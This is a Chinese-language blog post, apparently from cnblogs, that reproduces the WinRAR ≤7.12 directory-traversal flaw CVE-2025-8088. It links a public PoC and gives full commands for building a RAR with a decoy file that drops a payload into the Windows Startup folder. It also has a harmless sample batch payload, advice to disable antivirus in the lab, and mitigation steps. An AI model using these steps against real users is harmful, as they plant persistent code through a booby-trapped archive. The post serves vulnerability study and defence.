CVE-2025-8088WinRAR <=7.12 目录穿越漏洞的复现步骤、PoC 使用与应急防护建议

漏洞概述

漏洞摘要:

7.12 及以下版本的 WinRAR 存在目录穿越漏洞(CVE-2025-8088)。在攻击者已知“用户文件夹名”或其他环境信息的前提下,可构造恶意 RAR 文件并诱导用户解压,从而将恶意文件释放到任意路径(例如开机启动目录)。若满足权限条件,攻击者甚至可借此获取持久化执行或完全控制目标主机。2025-07-30 WinRAR 已发布修复版本 7.13。

漏洞环境

(说明:当前 WinRAR 版本 ≤ 7.12)



PoC(来源与使用)

PoC 仓库:

https://github.com/sxyrxyy/CVE-2025-8088-WinRAR-Proof-of-Concept-PoC-Exploit-

示例用法:

python poc.py --decoy resume.txt --payload payload.bat --drop "C:\Users\you\Documents" --rar "C:\Program Files\WinRAR\rar.exe"

参数说明:

--decoy:钓鱼/诱饵文件,用户解压后看到的正常文件(例如resume.txt)。--payload:实际要落地并执行的可执行文件(例如payload.bat)。--drop:落地路径(可为任意可写路径,示例中可以改为启动项目录)。--rar:本地rar.exe或 WinRAR 的可执行程序路径。

示例将落地路径改为用户启动项:

C:\Users\<用户名>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

实验准备(复现步骤)

安全说明:

本文档的复现操作仅限授权的测试环境或虚拟机内进行,切勿在未授权的真实系统上运行 PoC 或 payload。滥用漏洞利用代码将触犯法律并承担相应责任。

1. 关闭杀软(测试环境内)

为避免误报或拦截,复现时请在隔离的虚拟机内短暂关闭杀毒/安全软件(仅限授权测试)。

2. 准备 payload(示例为 .bat)

payload.bat 示例(仅作演示弹窗,请勿用于真实破坏):

@echo off

chcp 65001 >nul

title 系统安全警告

mode con cols=50 lines=15

color 4F

cls

echo.

echo ****************************************************

echo * *

echo * 系统安全警报 *

echo * *

echo * 检测到严重的安全威胁! *

echo * *

echo * 您的计算机已被病毒感染!!! *

echo * *

echo * 所有文件将在30秒内被删除 *

echo * *

echo ****************************************************

echo.

echo 威胁等级: [%%%%%%%%%%%%%%%%%%%%] 100%% 危险

echo.

echo 按任意键关闭此警告...

pause >nul

3. 准备钓鱼文件(decoy)

示例:1.txt(或 resume.txt)用于欺骗用户。



4. 在 PoC 目录执行构建命令

python3 poc.py --decoy 1.txt --payload payload.bat --drop "C:\Users\<用户名>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup" --rar "C:\Program Files\WinRAR\rar.exe"

执行后将生成示例压缩包(例如 cve-2025-8088-sxy-poc.rar)。



解压与复现结果

- 将生成的

.rar文件放到桌面或其他可访问位置:若直接在某目录解压报错,可尝试复制到桌面再解压。 - 使用 WinRAR 解压(注意:不同目录或权限可能导致不同错误或失败):



- 解压成功后在目标路径(例如 Startup)会出现 payload,达到持久化/开机自启效果:

漏洞危害(要点)

- 隐蔽性高:利用 NTFS 的 Alternate Data Streams(ADS)等机制,恶意内容可隐藏在正常文件中,常规浏览难以发现。

- 极低交互成本:用户仅需解压压缩包,无需双击可执行文件即可触发落地(取决于 payload 类型和系统配置)。

- 后果严重:可植入启动项、覆盖关键文件、触发蓝屏或实现持久化远程控制。

紧急防护建议(操作步骤)

- 立即更新 WinRAR(首要且最有效的措施)

前往 WinRAR 官方站点下载安装 7.13 及以上版本(WinRAR 官方中国站: https://www.winrar.com.cn/ )。

- 禁用或限制 NTFS ADS(企业环境可考虑)

说明:Windows 对 ADS 的直接禁用支持有限,下述命令并不是在所有系统版本/配置上都有效。企业应通过组策略、端点安全策略或文件系统审计来减少 ADS 滥用风险。

fsutil behavior set disable8dot3 1 :: 禁用短文件名(间接减少某些滥用方式)

fsutil behavior set streams 1 :: 在部分系统上可用于控制 ADS(请在测试环境验证)

- 不要在不可信来源解压 RAR 文件

对来自邮件附件、论坛或未知来源的压缩包保持怀疑;先使用沙箱或线上/本地杀毒引擎扫描。

- 监控关键目录与文件完整性

定期检查常被滥用的路径,如:

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup

C:\Windows\System32

%USERPROFILE%\AppData\Roaming

- 开启并更新终端安全产品

主流杀毒软件(例如 360、安全管家、火绒 等)通常会推送针对该利用链的检测规则;确保签名/规则库为最新并开启实时防护。

参考与扩展阅读

- https://blog.csdn.net/m0_73610345/article/details/151190831

- https://www.cnblogs.com/solitude1223/p/19073390

- https://bbs.kanxue.com/thread-288363.htm

免责声明

本文档的复现步骤仅用于授权的安全测试环境与教学研究;禁止将漏洞利用代码用于未授权的第三方系统。请遵守当地法律法规及信息安全伦理。

浙公网安备 33010602011771号

浙公网安备 33010602011771号